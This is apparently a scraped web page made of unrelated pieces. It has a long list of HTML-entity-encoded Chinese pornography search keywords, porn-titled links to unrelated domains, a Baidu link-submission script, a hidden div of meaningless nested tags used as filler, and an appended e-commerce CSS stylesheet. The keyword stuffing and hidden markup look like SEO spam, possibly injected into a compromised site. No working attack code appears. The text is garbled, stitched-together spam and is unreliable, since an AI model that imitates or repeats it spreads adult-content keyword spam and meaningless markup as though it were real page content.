&#x9752;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x65E5;&#x97E9;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x6CB3;&#x5357;&#x5987;&#x5973;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;
&#x4E9A;&#x5DDE;av&#x65E0;&#x7801;&#x4E71;&#x5B50;&#x8F6E;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;
&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;A&#x2164;&#x514D;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E45;&#x4E45;
&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x9EC4;&#x7F51;&#x7AD9;18&#x7981;&#x514D;&#x8D39;&#x770B;&#x5F71;&#x7AD9;
97&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x81EA;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x827E;&#x8349;&#x7F51;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x81EA;&#x62CD;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;
99&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x6FC0;&#x60C5;A&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E94;&#x6708;&#x5929;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;av
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;4455
&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x8272;99h&#x4E2D;&#x5348;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x6FC0;&#x6B27;&#x7F8E;&#x556A;&#x556A;&#x7247;
&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x8BF1;&#x60D1;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x65E0;&#x7801;
69pao&#x56FD;&#x4EA7;&#x6210;&#x89C6;&#x9891;
&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x5728;&#x7EBF;
&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x72AC;&#x7AE5;&#x7F8E;&#x4E43;&#x68A8;&#x56FE;&#x7247;&#x6B23;&#x8D4F;
&#x9EC4;&#x8272;&#x7F51;&#x7AD9;av&#x5973;&#x65E5;&#x97E9;&#x7CBE;
&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5927;&#x5168;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x4E0B;&#x8F7D;
&#x8272;&#x82B1;&#x5802;98&#x5802;&#x56FD;&#x4EA7;&#x539F;&#x521B;
&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E0D;&#x5361;
&#x4E9A;&#x6B27;&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;
&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x4F0A;&#x4EBA;
91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x6027;&#x8272;&#x4E5F;
&#x7CBE;&#x7CBE;&#x56FD;&#x4EA7;xxxx&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x7248;
&#x4E9A;&#x6D32;&#x6027;&#x65E0;&#x7801;av&#x5728;&#x7EBF;dvd
&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E71;&#x7801;
&#x5348;&#x591C;&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x6309;&#x6469;
&#x65E5;&#x672C;&#x6210;&#x719F;&#x5987;&#x4EBA;&#x9AD8;&#x6F6E;A&#x7247;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5165;&#x53E3;
&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;av&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x8389;&#x841D;&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x9AD8;&#x6E05;videosgr&#x6B27;&#x7F8E;&#x719F;&#x5987;
&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E0D;&#x65AD;&#x51FA;&#x767D;&#x6D46;AV
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x5973;&#x4EBA;18&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x533A;&#x4E8C;
caoporm&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x9999;&#x8549;&#x556A;&#x556A;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;A&#x2174;&#x4E0D;&#x5361;&#x5728;&#x7EBF;
2025&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7F51;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;
&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;91
&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x52A8;&#x6F2B;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x5728;&#x7EBF;
&#x719F;&#x5987;&#x4EBA;&#x59BB;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
2024&#x6700;&#x65B0;&#x6700;&#x5168;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x556A;&#x556A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x5C0F;&#x903C;
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6027;&#x6625;&#x731B;&#x4EA4;&#x2169;XXX
&#x65E5;&#x672C;&#x7684;&#x8272;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x8272;&#x5F71;&#x9662;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5236;&#x670D;
&#x65E5;&#x672C;&#x8D44;&#x6E90;
&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x5929;&#x5929;&#x723D;&#x514D;&#x8D39;&#x770B;
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;
&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9AD8;&#x6E05;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E13;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;
&#x56FD;&#x4EA7;&#x6DF1;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x65E0;&#x7801;
w&#x56FD;&#x4EA7;99&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x7EC6;&#x7EC6;&#x53E3;&#x5473;
&#x5077;&#x5077;&#x9C81;2019&#x4E2B;&#x4E2B;&#x4E45;&#x4E45;&#x597D;&#x540A;&#x8272;
&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x6F6E;&#x5A07;&#x5598;&#x89C6;&#x9891;H
&#x4E9A;&#x6D32;&#x7F8E;&#x65E5;&#x97E9;Av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6210;
&#x65E5;&#x97E9;&#x52A0;&#x52D2;&#x6BD4;&#x4E00;&#x672C;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x7FA4;&#x73A9;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x770B;v&#x7247;&#x5143;&#x906E;&#x6321;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x9C81;&#x9C81;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;300
2019av&#x5C0F;&#x8BF4;
&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x4E71;&#x7406;&#x4E30;&#x6EE1;&#x7535;&#x5F71;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E94;&#x6708;&#x5929;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;&#x7F51;
&#x4E45;&#x4E45;&#x9752;&#x9752;
&#x4E00;&#x7EA7;a&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;
&#x6CF0;&#x56FD;&#x4E00;&#x7EA7;&#x5A6C;&#x7247;a&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x97E9;
&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7C97;&#x53E3;&#x5BF9;&#x767D;
&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x4E0D;&#x906E;&#x6321;&#x89C6;&#x9891;99]
</marquee></font></caption></table>
<a href="http://www.hfaigou.cn/">&#x7279;&#x7EA7;&#x9EC4;&#x8272;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;</a>
<a href="http://www.4538.com.cn/">&#x4E94;&#x6708;&#x5929;&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>
<a href="http://www.garagedoorrepairplano.net/">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.itwebforce.com/">&#x39;&#x39;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;&#x9EBB;&#x8C46;&#x5F;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x7CFB;&#x5217;&#x5F;&#x41;&#x56;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x5F;&#x9891;&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>

</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="w0js5" class="pl_css_ganrao" style="display: none;"><sub id="w0js5"><dfn id="w0js5"><label id="w0js5"><legend id="w0js5"></legend></label></dfn></sub><tr id="w0js5"></tr><ins id="w0js5"></ins><button id="w0js5"></button><sub id="w0js5"><menuitem id="w0js5"><input id="w0js5"><acronym id="w0js5"></acronym></input></menuitem></sub><ins id="w0js5"><acronym id="w0js5"><strike id="w0js5"><nobr id="w0js5"></nobr></strike></acronym></ins><noframes id="w0js5"><dd id="w0js5"><tr id="w0js5"><sup id="w0js5"></sup></tr></dd></noframes><i id="w0js5"></i><legend id="w0js5"><fieldset id="w0js5"><dl id="w0js5"><abbr id="w0js5"></abbr></dl></fieldset></legend><label id="w0js5"></label><button id="w0js5"><em id="w0js5"><div id="w0js5"><span id="w0js5"></span></div></em></button><dfn id="w0js5"></dfn><abbr id="w0js5"></abbr><form id="w0js5"><tbody id="w0js5"><sup id="w0js5"><samp id="w0js5"></samp></sup></tbody></form><label id="w0js5"></label><s id="w0js5"></s><small id="w0js5"></small><menuitem id="w0js5"></menuitem><s id="w0js5"></s><nobr id="w0js5"><output id="w0js5"><button id="w0js5"><wbr id="w0js5"></wbr></button></output></nobr><optgroup id="w0js5"></optgroup><dd id="w0js5"></dd><meter id="w0js5"><fieldset id="w0js5"><rt id="w0js5"><video id="w0js5"></video></rt></fieldset></meter><tbody id="w0js5"><optgroup id="w0js5"><small id="w0js5"><thead id="w0js5"></thead></small></optgroup></tbody><delect id="w0js5"></delect><strong id="w0js5"></strong><em id="w0js5"><fieldset id="w0js5"><big id="w0js5"><dfn id="w0js5"></dfn></big></fieldset></em><dfn id="w0js5"></dfn><abbr id="w0js5"><span id="w0js5"><dd id="w0js5"><optgroup id="w0js5"></optgroup></dd></span></abbr><tt id="w0js5"><kbd id="w0js5"><video id="w0js5"><strike id="w0js5"></strike></video></kbd></tt><ul id="w0js5"></ul><i id="w0js5"><abbr id="w0js5"><noframes id="w0js5"><dd id="w0js5"></dd></noframes></abbr></i><rt id="w0js5"><form id="w0js5"><label id="w0js5"><code id="w0js5"></code></label></form></rt><rt id="w0js5"><abbr id="w0js5"><dfn id="w0js5"><thead id="w0js5"></thead></dfn></abbr></rt><dd id="w0js5"><optgroup id="w0js5"><label id="w0js5"><ins id="w0js5"></ins></label></optgroup></dd><fieldset id="w0js5"><rt id="w0js5"><video id="w0js5"><noframes id="w0js5"></noframes></video></rt></fieldset><tfoot id="w0js5"></tfoot><i id="w0js5"></i><optgroup id="w0js5"><th id="w0js5"><thead id="w0js5"><meter id="w0js5"></meter></thead></th></optgroup><td id="w0js5"><dd id="w0js5"><dfn id="w0js5"><label id="w0js5"></label></dfn></dd></td><em id="w0js5"><sub id="w0js5"><menuitem id="w0js5"><label id="w0js5"></label></menuitem></sub></em><tfoot id="w0js5"><dfn id="w0js5"><sup id="w0js5"><small id="w0js5"></small></sup></dfn></tfoot><dl id="w0js5"></dl><sup id="w0js5"></sup><label id="w0js5"></label><sub id="w0js5"></sub><s id="w0js5"><rp id="w0js5"><nobr id="w0js5"><output id="w0js5"></output></nobr></rp></s><dl id="w0js5"><legend id="w0js5"><strike id="w0js5"><small id="w0js5"></small></strike></legend></dl><strong id="w0js5"></strong><form id="w0js5"><tbody id="w0js5"><sub id="w0js5"><button id="w0js5"></button></sub></tbody></form><button id="w0js5"><small id="w0js5"><strike id="w0js5"><td id="w0js5"></td></strike></small></button><output id="w0js5"><tt id="w0js5"><wbr id="w0js5"><div id="w0js5"></div></wbr></tt></output><var id="w0js5"><pre id="w0js5"><noframes id="w0js5"><dd id="w0js5"></dd></noframes></pre></var><button id="w0js5"></button><dfn id="w0js5"><tfoot id="w0js5"><wbr id="w0js5"><label id="w0js5"></label></wbr></tfoot></dfn><i id="w0js5"><dl id="w0js5"><th id="w0js5"><table id="w0js5"></table></th></dl></i><code id="w0js5"><tbody id="w0js5"><sub id="w0js5"><samp id="w0js5"></samp></sub></tbody></code><em id="w0js5"></em><meter id="w0js5"><sub id="w0js5"><i id="w0js5"><dl id="w0js5"></dl></i></sub></meter><ul id="w0js5"></ul><optgroup id="w0js5"></optgroup><i id="w0js5"></i><pre id="w0js5"><sup id="w0js5"><code id="w0js5"><label id="w0js5"></label></code></sup></pre><rt id="w0js5"></rt><small id="w0js5"><table id="w0js5"><delect id="w0js5"><sup id="w0js5"></sup></delect></table></small><abbr id="w0js5"></abbr><div id="w0js5"></div><nobr id="w0js5"><output id="w0js5"><rp id="w0js5"><form id="w0js5"></form></rp></output></nobr><meter id="w0js5"></meter><em id="w0js5"></em><big id="w0js5"></big><rp id="w0js5"><form id="w0js5"><strike id="w0js5"><code id="w0js5"></code></strike></form></rp><input id="w0js5"><sup id="w0js5"><button id="w0js5"><form id="w0js5"></form></button></sup></input><form id="w0js5"></form><tbody id="w0js5"></tbody><acronym id="w0js5"><strike id="w0js5"><nobr id="w0js5"><optgroup id="w0js5"></optgroup></nobr></strike></acronym><thead id="w0js5"><tr id="w0js5"><menu id="w0js5"><var id="w0js5"></var></menu></tr></thead><dl id="w0js5"></dl><thead id="w0js5"><strike id="w0js5"><table id="w0js5"><pre id="w0js5"></pre></table></strike></thead><label id="w0js5"></label><sup id="w0js5"><code id="w0js5"><em id="w0js5"><ul id="w0js5"></ul></em></code></sup><button id="w0js5"><form id="w0js5"><xmp id="w0js5"><i id="w0js5"></i></xmp></form></button><nobr id="w0js5"></nobr><th id="w0js5"></th><pre id="w0js5"></pre><tt id="w0js5"></tt><tfoot id="w0js5"><dl id="w0js5"><dfn id="w0js5"><rp id="w0js5"></rp></dfn></dl></tfoot><var id="w0js5"><input id="w0js5"><output id="w0js5"><button id="w0js5"></button></output></input></var><wbr id="w0js5"><label id="w0js5"><i id="w0js5"><pre id="w0js5"></pre></i></label></wbr><td id="w0js5"></td><label id="w0js5"><s id="w0js5"><rp id="w0js5"><small id="w0js5"></small></rp></s></label><var id="w0js5"></var><form id="w0js5"></form><output id="w0js5"></output><thead id="w0js5"></thead><nobr id="w0js5"><optgroup id="w0js5"><menuitem id="w0js5"><thead id="w0js5"></thead></menuitem></optgroup></nobr><dd id="w0js5"></dd><optgroup id="w0js5"><dfn id="w0js5"><dl id="w0js5"><thead id="w0js5"></thead></dl></dfn></optgroup><kbd id="w0js5"><strike id="w0js5"><dfn id="w0js5"><tbody id="w0js5"></tbody></dfn></strike></kbd><dl id="w0js5"><dl id="w0js5"><th id="w0js5"><form id="w0js5"></form></th></dl></dl><label id="w0js5"><ins id="w0js5"><delect id="w0js5"><fieldset id="w0js5"></fieldset></delect></ins></label><abbr id="w0js5"></abbr><center id="w0js5"><s id="w0js5"><strike id="w0js5"><dl id="w0js5"></dl></strike></s></center><ins id="w0js5"><pre id="w0js5"><dfn id="w0js5"><dd id="w0js5"></dd></dfn></pre></ins><optgroup id="w0js5"><th id="w0js5"><big id="w0js5"><delect id="w0js5"></delect></big></th></optgroup><button id="w0js5"></button><rt id="w0js5"></rt><input id="w0js5"><ul id="w0js5"><li id="w0js5"><meter id="w0js5"></meter></li></ul></input><ins id="w0js5"><pre id="w0js5"><strike id="w0js5"><tfoot id="w0js5"></tfoot></strike></pre></ins><code id="w0js5"><input id="w0js5"><dfn id="w0js5"><tt id="w0js5"></tt></dfn></input></code><button id="w0js5"></button><dfn id="w0js5"><tbody id="w0js5"><dfn id="w0js5"><tt id="w0js5"></tt></dfn></tbody></dfn><meter id="w0js5"></meter><abbr id="w0js5"><th id="w0js5"><thead id="w0js5"><meter id="w0js5"></meter></thead></th></abbr><li id="w0js5"><form id="w0js5"><strike id="w0js5"><table id="w0js5"></table></strike></form></li><center id="w0js5"></center><button id="w0js5"><kbd id="w0js5"><acronym id="w0js5"><td id="w0js5"></td></acronym></kbd></button><video id="w0js5"></video><output id="w0js5"></output><menu id="w0js5"><rt id="w0js5"><optgroup id="w0js5"><label id="w0js5"></label></optgroup></rt></menu><span id="w0js5"><dl id="w0js5"><optgroup id="w0js5"><label id="w0js5"></label></optgroup></dl></span><span id="w0js5"></span><dl id="w0js5"><optgroup id="w0js5"><small id="w0js5"><thead id="w0js5"></thead></small></optgroup></dl><label id="w0js5"></label><ul id="w0js5"></ul><thead id="w0js5"><strike id="w0js5"><var id="w0js5"><input id="w0js5"></input></var></strike></thead><rt id="w0js5"><optgroup id="w0js5"><small id="w0js5"><thead id="w0js5"></thead></small></optgroup></rt><li id="w0js5"><form id="w0js5"><div id="w0js5"><dfn id="w0js5"></dfn></div></form></li><i id="w0js5"><label id="w0js5"><th id="w0js5"><li id="w0js5"></li></th></label></i><strong id="w0js5"></strong><wbr id="w0js5"><div id="w0js5"><table id="w0js5"><pre id="w0js5"></pre></table></div></wbr><i id="w0js5"></i><pre id="w0js5"><output id="w0js5"><i id="w0js5"><wbr id="w0js5"></wbr></i></output></pre><li id="w0js5"><form id="w0js5"><strike id="w0js5"><var id="w0js5"></var></strike></form></li><optgroup id="w0js5"><small id="w0js5"><center id="w0js5"><pre id="w0js5"></pre></center></small></optgroup><noframes id="w0js5"><dd id="w0js5"><form id="w0js5"><sup id="w0js5"></sup></form></dd></noframes><optgroup id="w0js5"><menuitem id="w0js5"><ins id="w0js5"><s id="w0js5"></s></ins></menuitem></optgroup><menu id="w0js5"></menu><small id="w0js5"><thead id="w0js5"><meter id="w0js5"><sup id="w0js5"></sup></meter></thead></small><td id="w0js5"><tbody id="w0js5"><strong id="w0js5"><tt id="w0js5"></tt></strong></tbody></td><video id="w0js5"></video><td id="w0js5"><tbody id="w0js5"><dfn id="w0js5"><tt id="w0js5"></tt></dfn></tbody></td><th id="w0js5"></th><wbr id="w0js5"></wbr><optgroup id="w0js5"><noframes id="w0js5"><big id="w0js5"><form id="w0js5"></form></big></noframes></optgroup><dl id="w0js5"></dl><ul id="w0js5"><tr id="w0js5"><tt id="w0js5"><thead id="w0js5"></thead></tt></tr></ul><var id="w0js5"></var><pre id="w0js5"><optgroup id="w0js5"><small id="w0js5"><thead id="w0js5"></thead></small></optgroup></pre><sup id="w0js5"><rt id="w0js5"><video id="w0js5"><noframes id="w0js5"></noframes></video></rt></sup></div>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.itwebforce.com/themes/ecmoban_dsc2017/css/base.css
body_size: 13289
content:
/*base.css Date:2017-01-20 09:51:00 sunle*/
@charset "UTF-8";

/* common */
*{ padding: 0;margin: 0;}
body,button,input,select,textarea{-webkit-font-smoothing: antialiased; font:12px/1.5 Microsoft YaHei,tahoma,arial,Hevetica,\\5b8b\4f53,sans-serif; color: #555;}
h2,h3,h4,h5,h6{ font-size:100%;font-family: "microsoft yahei";font-weight: normal;}
address,cite,dfn,em,var{ font-style:normal;}
ul,ol{ list-style:none;}
em, i, u { font-style: normal;}
input, select, textarea {font-family: inherit;font-size: inherit;font-weight: inherit;}
fieldset,iframe,img{ border:0;}
button,input,select,textarea{ font-size:100%;}
table{ border-collapse:collapse;border-spacing:0;}
img{ vertical-align:middle; display:inline-block;}
a{ text-decoration:none; color: #555;}
a:hover{ color: #f42424;}
a:focus{ outline:none;}

input[disabled],input[disabled="disabled"],input[readonly],input[readonly="readonly"]{ background-color:#ebebe4;}

.w{ margin:0 auto;}
.w:after,.w:before{ content: ".";display: block;height: 0;clear: both;visibility: hidden;}

/*浮动*/
.fl{ float:left !important;}
.fr{ float:right !important;}
.fn{ float:none !important;}

/*字体*/
.fs12{ font-size:12px;}
.fs14{ font-size:14px;}
.fs16{ font-size:16px;}

.txt-lh{ line-height:40px; font-size:16px;}
.txt-lh2{ line-height:40px; font-size:14px;}

/*隐藏显示*/
.hide{ display:none !important;}
.show{ display:block !important;}

.clear,.clearfix{ clear:both;}
.relative{ position:relative;}
.clearfix:after,.clearfix:before{ content: ".";display: block;height: 0;clear: both;visibility: hidden;}

.icon{ display:inline-block; background:url(../images/dsc-icon.png) no-repeat;}

.ud-right{ float:left; margin-left:20px; width:calc(100% - 70px);}

/*对齐方式*/
.tl{ text-align:left !important;}
.tc{ text-align:center !important;}
.tr{ text-align:right !important;}

.lh20{ line-height:20px !important;}
.lh25{ line-height:25px !important;}
.lh30{ line-height:30px !important;}

/*价格*/
.shop-price{ color:#f42424; font-size:18px;}
.original-price{ text-decoration: line-through; font-size:12px; color:#999;}

/* 图片加载 */
.img-lazyload{
	-webkit-animation: ks-fadeIn 350ms linear 0ms 1 normal both;
	animation: ks-fadeIn 350ms linear 0ms 1 normal both;
	opacity: 1;
}

.slide_lr_img{
	-webkit-transition: -webkit-transform .4s;
	-moz-transition: -moz-transform .4s;
	transition: -webkit-transform .4s;
	-moz-transition: transform .4s,-moz-transform .4s;
	transition: transform .4s;
	transition: transform .4s,-webkit-transform .4s,-moz-transform .4s;
}
.slide_lr_info:hover .slide_lr_img {
    -webkit-transform: translateX(-10px);
    -moz-transform: translateX(-10px);
    -ms-transform: translateX(-10px);
    transform: translateX(-10px);
}

.icon-spin{ position:absolute; top:50%; left:50%;}

.dsc-load-mask{ width:100%; height:100%; position:fixed; left:0; top:0; background-color:rgba(255,255,255,.5); z-index:100004;}
.dsc-loadding{ position: fixed;top: 40%;left: 50%;z-index: 100005;margin:-40px 0 0 -54px;}
.dsc-loadding p{ font-size:14px; text-align:center; color:#888888;}

/*三角形*/
.arrowImg{ background:url(../images/arrowImg.png) no-repeat; display:block; width:100px; height:6px;}
.arrowXt,.arrowXt:after{
    position: relative;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 0;
    border-left: 10px dotted transparent;
    border-right: 10px dotted transparent;
    border-bottom: 10px dashed #000;
}
.arrowSt,.arrowSt:after {
    position: relative;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 0;
    border-left: 10px dotted transparent;
    border-right: 10px dotted transparent;
    border-bottom: 10px dashed #000;
}
.arrowSt:after {
    position: absolute;
    left: -8px; 
    top: 1px;
    content: '';
    width: 0; 
    height: 0; 
    border-top: 0; 
    border-left: 8px dotted transparent; 
    border-right: 8px dotted transparent; 
    border-bottom: 8px dashed #fff;
}

/*鼠标移动到图片透明*/
.opacity_img .p-img{ -webkit-transition: opacity .3s ease-out; -moz-transition: opacity .3s ease-out; -o-transition: opacity .3s ease-out; transition: opacity .3s ease-out;}
.opacity_img:hover .p-img{ opacity: .7; selector: alpha(opacity=70);}

/* checkbox 列表*/
.checkbox_items{ overflow:hidden;}
.checkbox_item{ float:left;}

/*左右滚动轮播 按钮*/
.prevStop .iconfont,.nextStop .iconfont{ color:#ccc !important;}

/*网友讨论圈 小图标*/
.icon-tie{ width:21px; height:20px; display:inline-block; position:absolute; top:5px; left:0;}
.icon-shai{ background-position:-66px 0;}
.icon-tao{ background-position:-96px 0;}
